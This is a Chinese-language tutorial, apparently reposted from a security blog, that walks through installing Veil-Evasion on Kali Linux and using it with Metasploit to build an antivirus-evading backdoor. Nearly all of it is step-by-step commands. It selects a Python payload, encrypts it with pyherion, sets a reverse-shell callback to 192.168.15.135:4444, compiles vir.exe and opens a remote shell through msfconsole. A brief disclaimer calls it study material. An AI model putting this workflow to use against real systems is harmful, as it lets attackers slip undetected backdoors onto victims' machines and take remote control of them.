文中提及的部分技术可能带有一定攻击性,仅供安全学习和教学用途,禁止非法使用



Veil-Evasion 是 Veil-Framework 框架的一部分,也是其主要的项目。利用它我们可以生成绕过杀软的 payload !kali 上并未安装,下面我们来进行简单的安装。我们直接从 github 上进行 clone 下载:

git clone https://www.github.com/Veil-Framework/Veil-Evasion.git



下载完成后,我们还需要对其软件配置包进行安装,依次输入如下命令:

ls

cd Veil-Evasion/

ls

cd setup/

ls

./setup.sh (该shell脚本将自动为我们安装软件配置包)



当安装至如下位置时,会询问我们是否继续安装,我们输入 Y 继续!





此时跳出 python for windows 的安装界面,我们点击 next 即可。

点击 next 选择 yes 继续安装。



继续 next !



这里安装 pywin32-219 我们直接 下一步。



这里依然 下一步 。



安装 ruby 环境,我们选择 accept ,并 next 。



这里我们全选中复选框,并点击 install 开始安装!

在以上一系列繁杂的安装过程后下面我们就可以来正常使用 Veil-Evasion 啦!我们进入到 Veil-Evasion 目录下,执行如下命令:

python Veil-Evasion.py

![]()





成功进入到菜单界面,可以看到当前一共有 51 种 payload 可用!我们可以使用 list 命令来查看 payload 的详细信息!根据 payload 编号,这里我选择 35 号的 python payload 进行演示!



在这个界面,我们可以对该 payload 进行一些基本的配置。例如:编译后生成文件的格式有效期,并是否进行加密做出配置。这里我选择使用 pyherion 进行加密!

set USE_PYHERION Y

generate (生成payload)



这个界面要求我们,选择一种生成 shellcode 的模板文件。我们就按照默认的选择 msfvenom? 1 。

IP :192.168.15.135

PORT :4444



这个界面要求我们,对生成的 payload 进行命名和可执行性的编译。我随便命名为 vir 并选择 免杀效果更好的第 2 种方式进行编译!



成功完成以上编译后,编译后的文件被保存在 /usr/share/veil-output/compiled/vir.exe 下。



同时新生成的 shellcode 的 rc 文件也被保存在了 veil-output 下的 handlers 目录下!既然有了 rc 文件,那么我们就可以方便的利用 MSF 进行调用了!

msfconsole -r vir_handler.rc

此时当目标系统上成功运行我们生成的 shellcode 后,我们将在 kali 上取得目标系统的反弹 shell !

sessions -i 2

shell

转载请注明:即刻安全 » 免杀后门之MSF&Veil-Evasion的完美结合